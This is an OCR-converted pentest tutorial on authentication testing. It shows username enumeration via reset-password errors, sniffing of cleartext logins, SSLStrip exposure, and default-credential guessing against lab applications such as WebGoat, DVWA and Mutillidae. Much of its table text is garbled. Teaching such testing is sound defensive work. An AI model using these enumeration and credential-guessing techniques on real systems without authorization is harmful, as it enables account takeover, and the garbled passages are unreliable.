

Analyzing a message received from a another authentication function (recovery, reset pass, register)

• Reset password function example

```
POST /Account/ResetPassword HTTP/1.1
Host: hackyourselffirst.troyhunt.com
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:57.0) Gecko/20100101 Firefox/57.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-GB,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://hackyourselffirst.troyhunt.com/Account/ResetPassword
Content-Type: application/x-www-form-urlencoded
Content-Length: 35
Cookie: _ga=GA1.2.487883853.1513329564; ASP.NET_SessionId=wk4bdz5te5tnp2t33lzwgtpv; VisitStar1
ARRAffinity=66555a772ced6d74f4daf5cd9290fbe0clc05d60b593e8f66b4d24dl2609a0f2; _gid=GA1.2.1005
Connection: close
Upgrade=Insecure=Requests: 1
```

| Request Response                                       |
|--------------------------------------------------------|
| Raw Headers Hex HTML Render                            |
| Supercar Showdown                                      |
| Leaderboard                                            |
| • <u>Register</u>                                      |
| • Log m                                                |
|                                                        |
| Reset password.                                        |
|                                                        |
| <ul> <li>The specified user does not exist.</li> </ul> |
| Enter your email address to reset.                     |
| Email                                                  |
| ia@gmail.com                                           |

Guessing Users

In some cases the user IDs are created with specific policies of administration or company, such as:

| FPI                         | 7.              | Welcome to FPT internal home page  |
|-----------------------------|-----------------|------------------------------------|
| Home                        |                 |                                    |
| Ext mail HC                 | м               |                                    |
| Change Passv<br>FPT Website | vord<br>Check m | ail of your_name@fpt.com.vn in HCM |
| Internal Webs               | site 🕨          |                                    |
| Internal Finar              | nce 🕨           |                                    |
| Download<br>In HN           |                 |                                    |
| In HCM                      |                 |                                    |
| Contact Us                  |                 |                                    |

Tools:

- Manual test
- Automate tools such as: WordPress enumeration username tools like wpscan



# **Authentication Testing**

# 1. Testing for Credentials Transported over an Encrypted Channel

#### Black Box Testing

In the following examples we will use Burp Suite to capture packet headers and to inspect the them

Example 1: Sending data with GET/POST method through HTTP

Suppose that the login page presents a form with field User, Pass, and the Submit button to authenticate and give access to application.



So the data is transmitted without encryption and a malicious user could intercept the username and password by simple sniffing the network with a tool like Wireshark

|   | http.request.method == "GET" Expression                                            |                       |                       |            |         |       |                                                                   |  |  |  |  |
|---|------------------------------------------------------------------------------------|-----------------------|-----------------------|------------|---------|-------|-------------------------------------------------------------------|--|--|--|--|
| N | o. Time                                                                            | Source                | Destination           | Protocol   | Length  | Info  |                                                                   |  |  |  |  |
| 4 | <ul> <li>174 9.324316832</li> </ul>                                                | 192.168.222.148       | 192.168.222.136       | HTTP       | 644     | GET   | /mutillidae/index.php?page=user-info.php&username=a&password=a&us |  |  |  |  |
| • | 190 9.457175673                                                                    | 192.168.222.148       | 192.168.222.136       | HTTP       | 731     | GET   | /mutillidae/stvles/global-stvles.css HTTP/1.1                     |  |  |  |  |
| • | Frame 174: 644 byte                                                                | s on wire (5152 bits) | , 644 bytes captured  | (5152 bit  | s) on   | inter | erface 0                                                          |  |  |  |  |
|   | Ethernet II, Src: V                                                                | mware_d3:39:c8 (00:0c | :29:d3:39:c8), Dst: V | /mware_5d: | 2a:56   | (00:0 | 0c:29:5d:2a:56)                                                   |  |  |  |  |
|   | Internet Protocol V                                                                | ersion 4, Src: 192.16 | B.222.148, Dst: 192.1 | .68.222.13 | 6       |       |                                                                   |  |  |  |  |
|   | Transmission Contro                                                                | l Protocol, Src Port: | 49000, Dst Port: 80,  | Seq: 1,    | Ack: 1  | , Ler | en: 578                                                           |  |  |  |  |
| - | Hypertext Transfer                                                                 | Protocol              |                       |            |         |       |                                                                   |  |  |  |  |
|   | ▶ GET /mutillidae/i                                                                | ndex.php?page=user-in | fo.php&username=a&pas | ssword=a&u | user-in | fo-pl | php-submit-button=View+Account+Details HTTP/1.1\r\n               |  |  |  |  |
|   | Host: 192.168.222                                                                  | .136\r\n              |                       |            |         |       |                                                                   |  |  |  |  |
|   | User-Agent: Mozilla/5.0 (X11; Linux i686; rv:52.0) Gecko/20100101 Firefox/52.0\r\n |                       |                       |            |         |       |                                                                   |  |  |  |  |
|   | Accept: text/html                                                                  | ,application/xhtml+xm | l,application/xml;q=0 | 9.9,*/*;q= | =0.8\r\ | n     |                                                                   |  |  |  |  |
|   | Accept-Language:                                                                   | en-US,en;q=0.5\r\n    |                       |            |         |       |                                                                   |  |  |  |  |
|   | Accept-Encoding:                                                                   | gzip, deflate\r\n     |                       |            |         |       |                                                                   |  |  |  |  |

| •       | ) 🛋 🗖 🙇        | 🛅 🖹 🗙 -         | n d       | ¢ + .J     | Ŧ ±      | 3          | ତ୍ ତ୍     | 0     | ++    | <b>X</b> | 2 🎨      |
|---------|----------------|-----------------|-----------|------------|----------|------------|-----------|-------|-------|----------|----------|
| Filter: | http.request.m | ethod == "POST" |           |            | Exp      | ression Cl | ear Apply | y Sav | re    |          |          |
| No.     | Time           | Source          |           | Destinatio | on       | Prot       | ocol Lei  | ngth  | Info  |          |          |
| 12      | 5 6.74766400   | 0 192.168.222.  | 129       | 192.168.2  | 22.136   | HTTP       |           | 671   | POST  | /dvwa/   | /login.p |
|         |                |                 |           |            |          |            |           |       |       |          |          |
|         |                |                 |           |            |          |            |           |       |       |          |          |
| ▶ Fran  | e 125: 671 by  | ytes on wire (5 | 368 bits) | , 671 byte | s captu  | red (5368  | bits) or  | n int | erfac | e 0      |          |
| ▶ Ethe  | rnet II, Src:  | : Vmware_f4:f3: | 27 (00:0c | :29:f4:f3: | 27), Dst | t: Vmware_ | Bf:ca:OO  | 00) 0 | :0c:2 | 9:8f:c   | a:00)    |
| ▶ Inte  | rnet Protocol  | l Version 4, Sr | c: 192.16 | 8.222.129  | (192.168 | 8.222.129) | , Dst: 1  | 192.1 | 68.22 | 2.136    | (192.16) |
| ▶ Tran  | smission Cont  | trol Protocol,  | Src Port: | 39248 (39  | 248), Ds | st Port: 8 | o (80),   | Seq:  | 952,  | Ack:     | 1816, L¢ |
| Нуре    | rtext Transfe  | er Protocol     |           |            |          |            |           |       |       |          |          |
| 👻 HT ML | . Form URL End | coded: applicat | ion/x-www | -form-urle | ncoded   |            |           |       |       |          |          |
| ▶ Fo    | rm item: "use  | rname" = "admi  | י"        |            |          |            |           |       |       |          |          |
| ▶ Fo    | rm item: "pas  | sword" = "admin | י"        |            |          |            |           |       |       |          |          |
| → Fo    | rm item: "Log  | jin" = "Login"  |           |            |          |            |           |       |       |          |          |

Example 2: Sending data with GET/POST method through HTTPS

Suppose that our web application uses the HTTPS protocol to encrypt the data we are sending (or at least for transmitting sensitive data like credentials). In this case, when logging on to the web application the header of our POST request would be similar to the following:



source=&username=abc&pass=abc&captcha=383B6&captcha-guidl=3e23b296543443d791366457da208c18

Example 3: sending data with GET/POST method via HTTPS on a page reachable via HTTP

Imagine we having a web page reachable via HTTP and that only data sent from the authentication form are transmitted via HTTPS

| Request<br>Rew Params Meaders Hex<br>GBT /3671446719260335440767215316604991514356/login?uid*adminfpv=admin<br>host: google-gruyste.appspot.com<br>Nest-Agent: Monilla/5.0 (Windows NT 10.0; Win64; x64; rv:50.0)<br>Getor/20100101 Fireforx/50.0<br>Accept-Language: enc@.encge.som<br>Accept-Incoding: gpip, deflate<br>Referer: http://google-gruyste.appspot.com/<br>Comhet ion: close<br>Upgrade-Insecute-Requests: 1<br>Cache-Control: mar-age=0 | Response<br>Raw Headers Hex HTUL Render<br>Home Sign in   Sign up.<br>Gruyere: Login<br>Invalid user name or password. |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
|                                                                                                    | User name: Password: Logn                                                                                              |

We can see that our request is addressed to <u>www.example.com/login</u> using HTTPS. But if we have a look at the Referer-header (the page from which we came), it is <u>www.example.com/</u> And is accessible via simple HTTP. Although we are sending data via HTTPS, this deployment can allow SSLStrip attacks (a type of Man-in-the-middle attack)



You can see that the data is transferred in clear text in the URL and not in the body of the request. But we must consider that SSL/TLS is a level 5 protocol, a lower level than HTTP, so the whole HTTP packet is still encrypted making the URL unreadable to a malicious user using a sniffer. Nevertheless as stated before, it is not a good practice to use the GET method to send sensitive data to a web application, because the information contained in the URL can be stored in many locations such as proxy and web server logs.

# 2. Testing for default credentials

How to Test

Testing for default credentials of common applications

• Try default usernames such as: admin, administrator, root, system, guest, operator, superuser.

| 1257     | http://192.168.222.136                                                                | POST   | /WebGoat/atta | ck?Screen=40&menu=700  | 1             | 200     | 30423                      | HTML    |           | Discover          | r Clues in the HT. |              | 192.168.222.136                      |             |
|----------|---------------------------------------------------------------------------------------|--------|---------------|------------------------|---------------|---------|----------------------------|---------|-----------|-------------------|--------------------|--------------|--------------------------------------|-------------|
| 1258     | http://192.168.222.136                                                                | GET    | /WebGoat/java | script/lessonNav.js    |               | 304     | 230                        | script  | js        |                   |                    |              | 192.168.222.136                      | *           |
| -        |                                                                                       |        |               |                        |               |         |                            |         |           |                   |                    |              |                                      | 7.6         |
|          |                                                                                       |        |               |                        |               |         |                            |         |           |                   |                    |              |                                      |             |
| Reque    | st Response                                                                           |        |               |                        |               |         |                            |         |           |                   |                    |              |                                      |             |
| Raw      | Params Headers Hex                                                                    |        |               |                        |               |         |                            |         |           |                   |                    |              |                                      |             |
| POST rec | uest to /WebGoat/attack                                                               |        |               |                        |               |         |                            |         |           |                   |                    |              |                                      |             |
| Туре     |                                                                                       |        |               | Name                   |               |         |                            |         | Value     |                   |                    |              |                                      |             |
| URL      |                                                                                       |        |               | Screen                 |               |         |                            |         | 40        |                   |                    |              |                                      |             |
| URL      |                                                                                       |        |               | menu                   |               |         |                            |         | 700       |                   |                    |              |                                      |             |
| Cookie   |                                                                                       |        |               | dbx-postmeta           |               |         |                            |         | grabit=0- | ,1-,2-,3-,4-,5-,6 | -&advancedstuf     | f=0-,1-,2-   |                                      |             |
| Cookie   |                                                                                       |        |               | acopendivids           |               |         |                            |         | swingset  | t,jotto,phpbb2,r  | edmine             |              |                                      |             |
| Cookie   |                                                                                       |        |               | acgroupswithpersist    |               |         |                            |         | nada      |                   |                    |              |                                      |             |
| Cookie   |                                                                                       |        |               | PHPSESSID              |               |         | 421483ategrącomcmmvqsufgo2 |         |           |                   |                    |              |                                      |             |
| Cookie   |                                                                                       |        |               | JSESSIONID             |               |         |                            |         | F1C845E   | CC6612F376D9      | ACB47327CC87       | 6            |                                      |             |
| Cookie   |                                                                                       |        |               | _cyclone_session       |               |         |                            |         | BAh7B0k   | dD3Nlc3Npb25f     | faWQGOgZFRkki      | IWQ1YjE1ZTU4 | MWMyMDhiNDU4NjAxMWFIYmEzZDc4NzQ2BjsA | /EkiEF9jc3J |
| Body     |                                                                                       |        |               | Username               |               |         |                            |         | admin     |                   |                    |              |                                      |             |
| Body     |                                                                                       |        |               | Password               |               |         |                            |         | adminpw   |                   |                    |              |                                      |             |
| Body     |                                                                                       |        |               | SUBMIT                 |               |         |                            |         | Login     |                   |                    |              |                                      |             |
|          |                                                                                       |        |               |                        |               |         |                            |         |           |                   |                    |              |                                      |             |
| 1257     | http://192.168.222.136                                                                |        | POST          | /WebGoat/attack?Scre   | een=40&menu=7 | 700     | $\checkmark$               |         | 200       | 30423             | HTML               |              | Discover Clues in the HT             |             |
| 1258     | http://192.168.222.136                                                                |        | GET           | /WebGoat/javascript/le | essonNav.js   |         |                            |         | 304       | 230               | script             | js           |                                      |             |
| 4        |                                                                                       |        |               |                        |               |         |                            |         |           |                   |                    |              |                                      |             |
|          |                                                                                       |        |               |                        |               |         |                            |         |           | _                 |                    |              |                                      |             |
| Req      | uest Response                                                                         |        |               |                        |               |         |                            |         |           |                   |                    |              |                                      |             |
| Raw      | Headers Hex HT                                                                        | ML Ren | ider          |                        |               |         |                            |         |           |                   |                    |              |                                      |             |
|          |                                                                                       |        | Develo        | pers are notorio       | us for leav   | ring st | atemen                     | ts like | FIXME     | s, TODO'          | s, Code B          | roken, Ha    | ack, etc inside the sour             | ce code.    |
| anv c    | ny comments denotingéness: passwords backdoors or something doesn't work right éness: |        |               |                        |               |         |                            |         |           |                   |                    |              |                                      |             |

any comments denotingénbsp; passwords, backdoors, or something doesn't work right énbsp; Below is an example of a forms based authentication form. Look for clues to help you log in.  $\langle / div>$ 

<div id="message" class="info"><BR> \* Congratulations. You have successfully completed this lesson.<BR> \* BINGO -- admin

<div id="lessonContent"><form accept-charset='UNKNOWN' method='POST' name='form' action='attack?Screen=40&menu=700' enctype=''><
Admin to regenerate database -->Welcome, adminYou have been authenticated with CREDENTIALS</form></div>

• Application administrative users are often named after the application or organization. It mean if you are testing an application named "ABC", trying abc/abc or any other similar combination as username and password.

| Connecting ×                                                                                                    | +                                                                                                    |                                                                                         |                                                                                                    |                                                                               |                                                                                             |  |  |  |  |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|-----------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|-------------------------------------------------------------------------------|---------------------------------------------------------------------------------------------|--|--|--|--|
| <ul><li>♦ ♦ ③ 192.168.222.136</li></ul>                                                                                                    |                                                                                                    |                                                                                         |                                                                                                    | ✓ 3                                                                           | x Q Search                                                                                  |  |  |  |  |
| This is the VM for the gapplications, which are                                                                                                    | D <u>pen Web Applicatio</u><br>blisted below. More                                                                                                    | n Security Proje                                                                        | ct (OWASP) B:<br>1t this project                                                                         | roken Web Applications pr<br>can be found in the projec                       | roject. It contains many, very<br>t <u>User Guide</u> and <u>Home Page</u>                  |  |  |  |  |
| For details about the k                                                                                                    | nown vur                                                                                                    |                                                                                         | Auth                                                                                                    | entication Required                                                           | • •                                                                                         |  |  |  |  |
| http://192.168.222.136 is requesting your username and password. The site says: "WebGoat Application" User Name:                                                                                                    |                                                                                                    |                                                                                         |                                                                                                    |                                                                               |                                                                                             |  |  |  |  |
|                                                                                                    |                                                                                                    |                                                                                         |                                                                                                    |                                                                               | Cancel OK                                                                                   |  |  |  |  |
|                                                                                                    | OWASP WebGo                                                                                                    | <u>at</u>                                                                               |                                                                                                    | OWASP WebGoat                                                                 | t.NET                                                                                       |  |  |  |  |
| 1150         http://192.168.222.136         GET           1155         http://192.168.222.136         GET           1160         http://192.168.222.136         GET           1161         http://192.168.222.136         GET                                                                                                    | WebGoat/attack<br>WebGoat/attack<br>WebGoat/javascript/javascript.js<br>WebGoat/javascript/menu_system.js                                                 | 200<br>200<br>304<br>304                                                                | 4542         HTML           32925         HTML           229         script           230         script | WebGoat V5.4<br>How to work with WebG<br>js<br>js                             | 192.168.222.136<br>192.168.222.136<br>192.168.222.136<br>192.168.222.136<br>192.168.222.136 |  |  |  |  |
| Request Response                                                                                                    |                                                                                                    |                                                                                         | _                                                                                                    |                                                                               |                                                                                             |  |  |  |  |
| Raw Params Headers Hex<br>CST (WabGoat/Attack HTTP/1.1<br>Host: 192.166.22.136<br>User-Agent: Host111a/5.0 (Windows NT 10<br>Accept: text.thml, Application/Attml+rm<br>Accept-Innquage: en-CSR,en;q=0.5<br>Accept-text.thml, Appl.ed,en;q=0.5<br>Accept-Text.thml, Appl.ed,en;q=0.5<br>Accept-Text.thml, Appl.ed,en;q=0.5<br>Accept-Text.thml, Appl.ed,en;q=0.5<br>Accept-text.thml, Appl.ed,en;q=0.5<br>Accept-text.thml, Appl.ed,en;q=0.5<br>Accept-text.thml, Appl.ed,en;q=0.5<br>Accept-text.thml, Appl.ed,en;q=0.5<br>Accept-text.thml, Appl.ed,en;q=0.5<br>Accept-text.thml, Appl.ed,en;q=0.5<br>Accept-text.thml, Appl.ed,en;q=0.5<br>Accept-text.thml, Appl.ed,en;q=0.5<br>Accept-text.text.text.text.text.text.text.tex | 0; Win64; x54; rv:58.0) Geck<br>1, application/xml;q=0.5,*/*;q<br>-,4-,5-,5-tadvancedstuff=0-,1<br>73208;<br>00002FPhk:JWQ1YjB12TU4MWHyHD<br>e47c9d6e1700 | o/20100101 Firefox/58.0<br>=0.0<br>-,2-; acopendivids=swing<br>hiNDU4NjAxNWF1YmEs2De4Ns | set,jotto,phphD2,red<br>QCBjsAVEriEFSjc3JaX3                                                             | mine; acgroupswithpersist=nada; PHPSE<br>RwaCVuBjsARH:HWMTROtibXVrbjHaTXLCcUI | SSID=421483ateqrqcomcmmwqsufgo2;<br>MtjFaYadVaS94bTHWQjZvczdMUm2LUWZqQUESBjsA               |  |  |  |  |

Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts

| 82V/Z25HdDp32WJh2F8 | 🖲 Text 🔾 Hex 🎅 |
|---------------------|----------------|
|                     | Decode as      |
|                     | Encode as      |
|                     | Hash           |
|                     | Smart decode   |
|                     |                |
| webgoat             | 🖲 Text 🔘 Hex   |
|                     | Decode as      |
|                     | Encode as      |
|                     | Hash           |
|                     | Smart decode   |

• Using above username with blank passwords.

| php <mark>MyAdmin</mark>                               | Welcome to phpMyAdmin                                                                                                    | 2.6.4-pl3         | phpMyAdmin                                                                         |
|--------------------------------------------------------|----------------------------------------------------------------------------------------------------|-------------------|------------------------------------------------------------------------------------|
| ک  🛛                                                   | MySQL 5.0.15 running on localhost                                                                                                    | as root@localhost |                                                                                    |
| Database:<br>(Databases) •<br>Please select a database | My SQL<br>Create new database: (1)<br>(2) No Privileges<br>(2) No Privileges<br>(3) Storage Engines<br>(3) Databases<br>(3) Export<br>Your configuration file contains set<br>intrusion, and you really should fix | phpMyAdmin        | CQL privileged account. Your MySQL server is running with this default, is open to |

• Review the page source code and JavaScript, Look for account names and password written in comments.

| iview-source:http://192.168.222.136/WebGoat/attack?Screen=40&menu=700     | ♥ ☆               | Q :ton=View+Acc | ount+D →       |
|---------------------------------------------------------------------------|-------------------|-----------------|----------------|
| inside the source code.  Review the source code for any comments          | s denoting        | passwords, back | loors, or some |
|                                                                           |                   |                 |                |
| <pre>down','group1','plans','',1)"&gt;Close this Window</pre>             |                   |                 |                |
| oken, Hack, etc inside the source code.  Review the source code           | for any comments  | denoting        | passwords, b:  |
| otion='attack?Screen=40&menu=700' enctype=''> FIXME admin<mark :adminpw - | > Use <mark Admir | to regenerate ( | database>      |
| Check for configuration files that contain usernames and passwor          | ds.               |                 |                |

| 📮 root@192.168.222.136 🚅 New Session                                                                                              |                                                                                                    |                                                                      |                                                                                                    |                                                                           |                                                              |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|---------------------------------------------------------------------------|--------------------------------------------------------------|
